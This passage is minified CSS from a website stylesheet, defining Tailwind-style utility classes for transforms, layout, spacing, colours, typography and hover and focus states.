scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-full{--tw-translate-y:-100%}.-translate-y-full,.-translate-y-p24{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-p24{--tw-translate-y:-1.5rem}.-translate-y-p8{--tw-translate-y:-0.5rem}.-translate-y-p8,.translate-x-none{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-none{--tw-translate-x:0}.translate-y-p8{--tw-translate-y:0.5rem}.-rotate-90,.translate-y-p8{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate:-90deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.scale-100{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.scale-75,.transform{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@-webkit-keyframes timer{0%{width:0}to{width:100%}}@keyframes timer{0%{width:0}to{width:100%}}.animate-timer{-webkit-animation:timer 3s ease-out 1;animation:timer 3s ease-out 1}.cursor-help{cursor:help}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-square{list-style-type:square}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.columns-2{-webkit-columns:2;-moz-columns:2;column-count:2}.columns-3{-webkit-columns:3;-moz-columns:3;column-count:3}.columns-4{-webkit-columns:4;-moz-columns:4;column-count:4}.break-inside-avoid-column{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column}.flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.place-content-between{place-content:space-between}.items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.justify-items-start{justify-items:start}.gap-p16{gap:1rem}.gap-p32{gap:2rem}.gap-x-p12{-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.self-start{-ms-flex-item-align:start;align-self:flex-start}.self-end{-ms-flex-item-align:end;align-self:flex-end}.self-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.overscroll-none{-ms-scroll-chaining:none;overscroll-behavior:none}.overflow-ellipsis{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-p16{border-radius:16px}.rounded-p24{border-radius:24px}.rounded-p4{border-radius:4px}.rounded-p6{border-radius:6px}.rounded-p8{border-radius:8px}.rounded-sm{border-radius:.125rem}.rounded-b-p16{border-bottom-left-radius:16px;border-bottom-right-radius:16px}.rounded-t-p16{border-top-left-radius:16px;border-top-right-radius:16px}.border{border-width:1px}.border-0{border-width:0}.border-b{border-bottom-width:1px}.border-b-8{border-bottom-width:8px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-bar{--tw-border-opacity:1;border-color:rgb(227 227 227/var(--tw-border-opacity))}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-gibson{--tw-border-opacity:1;border-color:rgb(76 222 74/var(--tw-border-opacity))}.border-rule{--tw-border-opacity:1;border-color:rgb(187 191 214/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-b-phantom{--tw-border-opacity:1;border-bottom-color:rgb(36 71 255/var(--tw-border-opacity))}.border-b-transparent{border-bottom-color:transparent}.bg-bar{--tw-bg-opacity:1;background-color:rgb(227 227 227/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-black\/60{background-color:rgba(0,0,0,.6)}.bg-cereal{--tw-bg-opacity:1;background-color:rgb(235 252 96/var(--tw-bg-opacity))}.bg-code{--tw-bg-opacity:1;background-color:rgb(13 65 46/var(--tw-bg-opacity))}.bg-code-dark{--tw-bg-opacity:1;background-color:rgb(7 37 27/var(--tw-bg-opacity))}.bg-control{--tw-bg-opacity:1;background-color:rgb(170 178 176/var(--tw-bg-opacity))}.bg-error{--tw-bg-opacity:1;background-color:rgb(189 1 1/var(--tw-bg-opacity))}.bg-gibson{--tw-bg-opacity:1;background-color:rgb(76 222 74/var(--tw-bg-opacity))}.bg-grey-light{--tw-bg-opacity:1;background-color:rgb(237 241 244/var(--tw-bg-opacity))}.bg-limit{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-overlay{background-color:rgba(0,0,0,.85)}.bg-phantom{--tw-bg-opacity:1;background-color:rgb(36 71 255/var(--tw-bg-opacity))}.bg-rule{--tw-bg-opacity:1;background-color:rgb(187 191 214/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-type{--tw-bg-opacity:1;background-color:rgb(58 58 58/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.fill-bar{fill:#e3e3e3}.fill-black{fill:#000}.fill-code{fill:#0d412e}.fill-code-dark{fill:#07251b}.fill-gibson{fill:#4cde4a}.fill-phantom{fill:#2447ff}.fill-rule{fill:#bbbfd6}.fill-transparent{fill:transparent}.fill-wf-dark{fill:#7d8fff}.fill-wf-darkest{fill:#4660ff}.fill-wf-lightest{fill:#eef1ff}.fill-wf-med{fill:#9daaff}.fill-white{fill:#fff}.stroke-gibson{stroke:#4cde4a}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-p12{padding:.75rem}.p-p16{padding:1rem}.p-p24{padding:1.5rem}.p-p32{padding:2rem}.p-p4{padding:.25rem}.p-p64{padding:4rem}.p-p8{padding:.5rem}.px-none{padding-left:0;padding-right:0}.px-p128{padding-left:8rem;padding-right:8rem}.px-p16{padding-left:1rem;padding-right:1rem}.px-p22{padding-left:1.375rem;padding-right:1.375rem}.px-p24{padding-left:1.5rem;padding-right:1.5rem}.px-p32{padding-left:2rem;padding-right:2rem}.px-p4{padding-left:.25rem;padding-right:.25rem}.px-p48{padding-left:3rem;padding-right:3rem}.px-p8{padding-left:.5rem;padding-right:.5rem}.py-none{padding-bottom:0;padding-top:0}.py-p1{padding-bottom:.0625rem;padding-top:.0625rem}.py-p16{padding-bottom:1rem;padding-top:1rem}.py-p192{padding-bottom:12rem;padding-top:12rem}.py-p20{padding-bottom:1.25rem;padding-top:1.25rem}.py-p24{padding-bottom:1.5rem;padding-top:1.5rem}.py-p32{padding-bottom:2rem;padding-top:2rem}.py-p4{padding-bottom:.25rem;padding-top:.25rem}.py-p48{padding-bottom:3rem;padding-top:3rem}.py-p6{padding-bottom:.375rem;padding-top:.375rem}.py-p64{padding-bottom:4rem;padding-top:4rem}.py-p8{padding-bottom:.5rem;padding-top:.5rem}.py-p80{padding-bottom:5rem;padding-top:5rem}.pb-p16{padding-bottom:1rem}.pb-p192{padding-bottom:12rem}.pb-p24{padding-bottom:1.5rem}.pb-p32{padding-bottom:2rem}.pb-p48{padding-bottom:3rem}.pb-p56{padding-bottom:3.5rem}.pb-p6{padding-bottom:.375rem}.pb-p64{padding-bottom:4rem}.pb-p72{padding-bottom:4.5rem}.pb-p8{padding-bottom:.5rem}.pl-p24{padding-left:1.5rem}.pl-p64{padding-left:4rem}.pl-p80{padding-left:5rem}.pr-p16{padding-right:1rem}.pr-p24{padding-right:1.5rem}.pr-p32{padding-right:2rem}.pr-p40{padding-right:2.5rem}.pr-p56{padding-right:3.5rem}.pr-p80{padding-right:5rem}.pt-full{padding-top:100%}.pt-none{padding-top:0}.pt-p24{padding-top:1.5rem}.pt-p28{padding-top:1.75rem}.pt-p32{padding-top:2rem}.pt-p320{padding-top:20rem}.pt-p4{padding-top:.25rem}.pt-p40{padding-top:2.5rem}.pt-p48{padding-top:3rem}.pt-p56{padding-top:3.5rem}.pt-p64{padding-top:4rem}.pt-p8{padding-top:.5rem}.pt-ratio-video{padding-top:56.25%}.text-left{text-align:left}.text-center{text-align:center}.font-handjet{font-family:Handjet,JetBrains Mono,monospace}.font-kola{font-family:Kola,JetBrains Mono,monospace}.font-mono{font-family:JetBrains Mono,Courier New,monospace}.font-parabole{font-family:Parabole,JetBrains Mono,monospace}.font-rubrik{font-family:Rubrik,JetBrains Mono,monospace}.font-trenchslab{font-family:Trenchslab,JetBrains Mono,monospace}.text-\[16em\]{font-size:16em}.text-bd{font-size:1rem}.text-btn{font-size:.75rem}.text-h1{font-size:2.75rem}.text-h2{font-size:2rem}.text-h3{font-size:1.5rem}.text-h4{font-size:1.125rem}.text-h5{font-size:1rem}.text-h6{font-size:.875rem}.text-lg{font-size:1.125rem}.text-sm{font-size:.875rem}.text-title-xl{font-size:4rem}.text-title-xxl{font-size:5rem}.text-xs{font-size:.75rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.not-italic{font-style:normal}.leading-xl{line-height:2em}.tracking-wide{letter-spacing:.025em}.tracking-widest{letter-spacing:.1em}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-cereal{--tw-text-opacity:1;color:rgb(235 252 96/var(--tw-text-opacity))}.text-code{--tw-text-opacity:1;color:rgb(13 65 46/var(--tw-text-opacity))}.text-error{--tw-text-opacity:1;color:rgb(189 1 1/var(--tw-text-opacity))}.text-gibson{--tw-text-opacity:1;color:rgb(76 222 74/var(--tw-text-opacity))}.text-phantom{--tw-text-opacity:1;color:rgb(36 71 255/var(--tw-text-opacity))}.text-type{--tw-text-opacity:1;color:rgb(58 58 58/var(--tw-text-opacity))}.text-wf-dark{--tw-text-opacity:1;color:rgb(125 143 255/var(--tw-text-opacity))}.text-wf-darkest{--tw-text-opacity:1;color:rgb(70 96 255/var(--tw-text-opacity))}.text-wf-med{--tw-text-opacity:1;color:rgb(157 170 255/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.no-underline{text-decoration-line:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{-webkit-box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);-webkit-box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.blur{--tw-blur:blur(8px)}.blur,.grayscale{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.invert{--tw-invert:invert(100%)}.filter,.invert{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-700{-webkit-transition-delay:.7s;transition-delay:.7s}.duration-100{-webkit-transition-duration:.1s;transition-duration:.1s}.duration-300{-webkit-transition-duration:.3s;transition-duration:.3s}.duration-500{-webkit-transition-duration:.5s;transition-duration:.5s}.ease-in{-webkit-transition-timing-function:cubic-bezier(.4,0,1,1);transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.top-center{top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.flex-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.js-visible{opacity:1;visibility:visible}.overflow-mobile{overflow:hidden}@media (min-width:48rem){.overflow-mobile{overflow:visible}}.gradient-header{background:-webkit-gradient(linear,left top,left bottom,color-stop(-28.68%,#000),color-stop(-20.74%,rgba(0,0,0,.99)),color-stop(-12.79%,rgba(0,0,0,.96)),color-stop(-4.85%,rgba(0,0,0,.92)),color-stop(3.09%,rgba(0,0,0,.85)),color-stop(11.03%,rgba(0,0,0,.77)),color-stop(18.97%,rgba(0,0,0,.67)),color-stop(26.91%,rgba(0,0,0,.56)),color-stop(34.85%,rgba(0,0,0,.44)),color-stop(42.79%,rgba(0,0,0,.33)),color-stop(50.74%,rgba(0,0,0,.23)),color-stop(58.68%,rgba(0,0,0,.15)),color-stop(66.62%,rgba(0,0,0,.08)),color-stop(74.56%,rgba(0,0,0,.04)),color-stop(82.5%,rgba(0,0,0,.01)),color-stop(90.44%,transparent));background:linear-gradient(180deg,#000 -28.68%,rgba(0,0,0,.99) -20.74%,rgba(0,0,0,.96) -12.79%,rgba(0,0,0,.92) -4.85%,rgba(0,0,0,.85) 3.09%,rgba(0,0,0,.77) 11.03%,rgba(0,0,0,.67) 18.97%,rgba(0,0,0,.56) 26.91%,rgba(0,0,0,.44) 34.85%,rgba(0,0,0,.33) 42.79%,rgba(0,0,0,.23) 50.74%,rgba(0,0,0,.15) 58.68%,rgba(0,0,0,.08) 66.62%,rgba(0,0,0,.04) 74.56%,rgba(0,0,0,.01) 82.5%,transparent 90.44%)}.placeholder\:text-black::-webkit-input-placeholder{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.placeholder\:text-black::-moz-placeholder{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.placeholder\:text-black:-ms-input-placeholder{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.placeholder\:text-black::-ms-input-placeholder{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.placeholder\:text-black::placeholder{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.placeholder\:text-white::-webkit-input-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-white::-moz-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-white:-ms-input-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-white::-ms-input-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.placeholder\:text-white::placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:inset-y-0:before{bottom:0;content:var(--tw-content);top:0}.before\:left-0:before{content:var(--tw-content);left:0}.before\:right-full:before{content:var(--tw-content);right:100%}.before\:-z-1:before{content:var(--tw-content);z-index:-1}.before\:rounded-p4:before{border-radius:4px;content:var(--tw-content)}.before\:bg-cereal:before{--tw-bg-opacity:1;background-color:rgb(235 252 96/var(--tw-bg-opacity));content:var(--tw-content)}.before\:bg-gibson:before{--tw-bg-opacity:1;background-color:rgb(76 222 74/var(--tw-bg-opacity));content:var(--tw-content)}.before\:bg-transparent:before{background-color:transparent;content:var(--tw-content)}.before\:transition-all:before{content:var(--tw-content);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.before\:duration-300:before{content:var(--tw-content);-webkit-transition-duration:.3s;transition-duration:.3s}.before\:duration-500:before{content:var(--tw-content);-webkit-transition-duration:.5s;transition-duration:.5s}.after\:invisible:after{content:var(--tw-content);visibility:hidden}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:left-p1:after{content:var(--tw-content);left:.0625rem}.after\:top-1\/2:after{content:var(--tw-content);top:50%}.after\:top-p2:after{content:var(--tw-content);top:.125rem}.after\:mx-p8:after{content:var(--tw-content);margin-left:.5rem;margin-right:.5rem}.after\:block:after{content:var(--tw-content);display:block}.after\:h-\[6px\]:after{content:var(--tw-content);height:6px}.after\:h-p8:after{content:var(--tw-content);height:.5rem}.after\:w-\[12px\]:after{content:var(--tw-content);width:12px}.after\:w-p8:after{content:var(--tw-content);width:.5rem}.after\:-translate-x-1\/2:after{--tw-translate-x:-50%}.after\:-translate-x-1\/2:after,.after\:-translate-y-1\/2:after{content:var(--tw-content);-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:-translate-y-1\/2:after{--tw-translate-y:-50%}.after\:-rotate-45:after{--tw-rotate:-45deg;content:var(--tw-content);-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:rounded-full:after{border-radius:9999px;content:var(--tw-content)}.after\:border-b-2:after{border-bottom-width:2px;content:var(--tw-content)}.after\:border-l-2:after{border-left-width:2px;content:var(--tw-content)}.after\:border-black:after{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));content:var(--tw-content)}.after\:border-white:after{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));content:var(--tw-content)}.after\:bg-code:after{--tw-bg-opacity:1;background-color:rgb(13 65 46/var(--tw-bg-opacity));content:var(--tw-content)}.after\:text-phantom:after{--tw-text-opacity:1;color:rgb(36 71 255/var(--tw-text-opacity));content:var(--tw-content)}.after\:opacity-0:after{content:var(--tw-content);opacity:0}.after\:duration-300:after{content:var(--tw-content);-webkit-transition-duration:.3s;transition-duration:.3s}.after\:ease-in-out:after{content:var(--tw-content);-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:content-\[\'\/\'\]:after{--tw-content:"/";content:var(--tw-content)}.first\:mt-none:first-child{margin-top:0}.first\:pl-none:first-child{padding-left:0}.last\:mb-none:last-child{margin-bottom:0}.last\:pr-none:last-child{padding-right:0}.last\:after\:hidden:last-child:after{content:var(--tw-content);display:none}.first\:last\:my-none:last-child:first-child{margin-bottom:0;margin-top:0}.checked\:after\:visible:checked:after{content:var(--tw-content);visibility:visible}.checked\:after\:opacity-100:checked:after{content:var(--tw-content);opacity:1}.hover\:cursor-custom-hand:hover{cursor:url(/dist/fonts/cursor-hand.svg),pointer}.hover\:rounded-p16:hover{border-radius:16px}.hover\:border-code:hover{--tw-border-opacity:1;border-color:rgb(13 65 46/var(--tw-border-opacity))}.hover\:border-gibson:hover{--tw-border-opacity:1;border-color:rgb(76 222 74/var(--tw-border-opacity))}.hover\:border-grey-light:hover{--tw-border-opacity:1;border-color:rgb(237 241 244/var(--tw-border-opacity))}.hover\:bg-black:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.hover\:bg-code:hover{--tw-bg-opacity:1;background-color:rgb(13 65 46/var(--tw-bg-opacity))}.hover\:bg-gibson:hover{--tw-bg-opacity:1;background-color:rgb(76 222 74/var(--tw-bg-opacity))}.hover\:bg-grey-dark:hover{--tw-bg-opacity:1;background-color:rgb(28 29 35/var(--tw-bg-opacity))}.hover\:bg-grey-light:hover{--tw-bg-opacity:1;background-color:rgb(237 241 244/var(--tw-bg-opacity))}.hover\:fill-gibson:hover{fill:#4cde4a}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-code:hover{--tw-text-opacity:1;color:rgb(13 65 46/var(--tw-text-opacity))}.hover\:text-grey-dark:hover{--tw-text-opacity:1;color:rgb(28 29 35/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:before\:right-0:hover:before{content:var(--tw-content);right:0}.hover\:before\:bg-cereal:hover:before{--tw-bg-opacity:1;background-color:rgb(235 252 96/var(--tw-bg-opacity));content:var(--tw-content)}.hover\:before\:bg-gibson:hover:before{--tw-bg-opacity:1;background-color:rgb(76 222 74/var(--tw-bg-opacity));content:var(--tw-content)}.focus\:translate-y-none:focus{--tw-translate-y:0;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.focus\:rounded-p16:focus{border-radius:16px}.focus\:border-black:focus{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.focus\:border-code:focus{--tw-border-opacity:1;border-color:rgb(13 65 46/var(--tw-border-opacity))}.focus\:border-gibson:focus{--tw-border-opacity:1;border-color:rgb(76 222 74/var(--tw-border-opacity))}.focus\:border-grey-light:focus{--tw-border-opacity:1;border-color:rgb(237 241 244/var(--tw-border-opacity))}.focus\:border-white:focus{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.focus\:bg-code:focus{--tw-bg-opacity:1;background-color:rgb(13 65 46/var(--tw-bg-opacity))}.focus\:bg-gibson:focus{--tw-bg-opacity:1;background-color:rgb(76 222 74/var(--tw-bg-opacity))}.focus\:bg-grey-dark:focus{--tw-bg-opacity:1;background-color:rgb(28 29 35/var(--tw-bg-opacity))}.focus\:bg-grey-light:focus{--tw-bg-opacity:1;background-color:rgb(237 241 244/var(--tw-bg-opacity))}.focus\:text-black:focus{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.focus\:text-code:focus{--tw-text-opacity:1;color:rgb(13 65 46/var(--tw-text-opacity))}.focus\:text-grey-dark:focus{--tw-text-opacity:1;color:rgb(28 29 35/var(--tw-text-opacity))}.focus\:underline:focus{text-decoration-line:underline}.focus\:opacity-100:focus{opacity:1}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:before\:right-0:focus:before{content:var(--tw-content);right:0}.focus\:before\:bg-cereal:focus:before{--tw-bg-opacity:1;background-color:rgb(235 252 96/var(--tw-bg-opacity));content:var(--tw-content)}.focus\:before\:bg-gibson:focus:before{--tw-bg-opacity:1;background-color:rgb(76 222 74/var(--tw-bg-opacity));content:var(--tw-content)}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-40:disabled{opacity:.4}.disabled\:hover\:bg-transparent:hover:disabled{background-color:transparent}.disabled\:hover\:text-black:hover:disabled{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.disabled\:hover\:before\:bg-transparent:hover:disabled:before{background-color:transparent;content:var(--tw-content)}.group:hover .group-hover\:-right-p2{right:-.125rem}.group:hover .group-hover\:left-p4{left:.25rem}.group:hover .group-hover\:right-p4{right:.25rem}.group:hover 